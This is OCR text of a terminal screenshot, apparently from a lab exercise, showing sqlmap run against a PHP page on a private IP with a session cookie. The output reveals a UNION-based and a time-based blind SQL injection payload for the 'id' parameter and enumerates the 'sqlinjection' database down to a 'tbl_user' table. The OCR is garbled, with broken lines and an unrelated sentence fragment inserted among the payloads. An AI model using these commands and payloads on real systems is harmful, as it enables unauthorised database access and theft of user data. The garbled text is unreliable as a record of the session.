 root@KaliLinux01: ~
File Edit View Search Terminal Help
root@KaliLinux01:~# sqlmap -u "http://172.20.10.3/sql/update2.php?id=3" --cookie="nguf3pbun8e3qfoj96f5ali009" --
tables -D sqlinjection
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 04:56:27
[04:56:27] [INFO] resuming back-end DBMS 'mysql'
[04:56:27] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: id=-9541' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x3a706d6e3a,0x64747061487362557655,0x3a677a6
e3a),NULL#
KALI LINUX
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=3' AND SLEEP(5) AND 'CgAn'='CgAn
you become, the more you are able to hear.
---
[04:56:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.1.31, Apache 2.4.39
back-end DBMS: MySQL 5.0.11
[04:56:27] [INFO] fetching tables for database: 'sqlinjection'
[04:56:28] [INFO] the SQL query used returns 1 entries
[04:56:28] [INFO] retrieved: "tbl_user"
Database: sqlinjection
root@KaliLinux01: ~